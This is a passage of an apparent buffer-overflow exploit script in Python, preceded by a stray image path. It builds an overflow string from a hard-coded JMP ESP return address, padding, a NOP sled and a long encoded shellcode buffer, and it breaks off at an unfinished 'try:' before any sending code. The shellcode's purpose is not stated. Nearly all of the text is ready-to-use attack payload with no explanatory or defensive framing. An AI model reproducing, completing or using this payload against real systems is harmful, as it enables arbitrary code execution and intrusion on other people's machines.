 jmpesp = '\xDB\xFC\x10\x75'
sa = 'c'*8
#NOP Sled
nops = '\x90'*30
buf =  b""
buf += b"\xb8\x50\xf9\x81\xc4\xdb\xc1\xd9\x74\x24\xf4\x5b\x2b"
buf += b"\xc9\xb1\x5b\x31\x43\x14\x83\xc3\x04\x03\x43\x10\xb2"
buf += b"\x0c\x7d\x2c\xb0\xef\x7e\xad\xd4\x66\x9b\x9c\xd4\x1d"
buf += b"\xef\x8f\xe4\x56\xbd\x23\x8f\x3b\x56\xb7\xfd\x93\x59"
buf += b"\x70\x4b\xc2\x54\x81\xe7\x36\xf6\x01\xf5\x6a\xd8\x38"
buf += b"\x36\x7f\x19\x7c\x2a\x72\x4b\xd5\x21\x21\x7c\x52\x7f"
buf += b"\xfa\xf7\x28\x6e\x7a\xeb\xf9\x91\xab\xba\x72\xc8\x6b"
buf += b"\x3c\x56\x61\x22\x26\xbb\x4f\xfc\xdd\x0f\x24\xff\x37"
buf += b"\x5e\xc5\xac\x79\x6e\x34\xac\xbe\x49\xa6\xdb\xb6\xa9"
buf += b"\x5b\xdc\x0c\xd3\x87\x69\x97\x73\x4c\xc9\x73\x85\x81"
buf += b"\x8c\xf0\x89\x6e\xda\x5f\x8e\x71\x0f\xd4\xaa\xfa\xae"
buf += b"\x3b\x3b\xb8\x94\x9f\x67\x1b\xb4\x86\xcd\xca\xc9\xd9"
buf += b"\xad\xb3\x6f\x91\x40\xa0\x1d\xf8\x0c\x05\x2c\x03\xcd"
buf += b"\x01\x27\x70\xff\x8e\x93\x1e\xb3\x47\x3a\xd8\xc2\x4f"
buf += b"\xbd\x36\x6c\x1f\x43\xb7\x8d\x36\x80\xe3\xdd\x20\x21"
buf += b"\x8c\xb5\xb0\xce\x59\x23\xba\x58\xa2\x1c\xbb\x8c\x4a"
buf += b"\x5f\xbb\xb9\x39\xd6\x5d\x91\x6d\xb9\xf1\x52\xde\x79"
buf += b"\xa1\x3a\x34\x76\x9e\x5b\x37\x5c\xb7\xf6\xd8\x09\xe0"
buf += b"\x6e\x40\x10\x7a\x0e\x8d\x8e\x07\x10\x05\x3b\xf8\xdf"
buf += b"\xee\x4e\xea\x08\x89\xb0\xf2\xc8\x3c\xb1\x98\xcc\x96"
buf += b"\xe6\x34\xcf\xcf\xc1\x9b\x30\x3a\x52\xdb\xcf\xbb\x63"
buf += b"\x90\xe6\x29\xcc\xce\x06\xbe\xcc\x0e\x51\xd4\xcc\x66"
buf += b"\x05\x8c\x9e\x93\x4a\x19\xb3\x08\xdf\xa2\xe2\xfd\x48"
buf += b"\xcb\x08\xd8\xbf\x54\xf2\x0f\xbc\x93\x0c\xd2\xeb\x3b"
buf += b"\x65\x2c\xac\xbb\x75\x46\x2c\xec\x1d\x9d\x03\x03\xee"
buf += b"\x5e\x8e\x4c\x66\xd5\x5f\x3e\x17\xea\x75\x9e\x89\xeb"
buf += b"\x7a\x3b\x39\x96\xf3\xbc\xba\x67\x1a\xd9\xba\x68\x22"
buf += b"\xdf\x87\xbf\x1b\x95\xc6\x7c\x18\xb6\xd4\xa8\x55\x5f"
buf += b"\x41\x39\xd4\x02\x72\x94\x1b\x3b\xf1\x1c\xe4\xb8\xe9"
buf += b"\x55\xe1\x85\xad\x86\x9b\x96\x5b\xa8\x08\x96\x49"
overflow = achars + jmpesp + sa + nops + buf
try: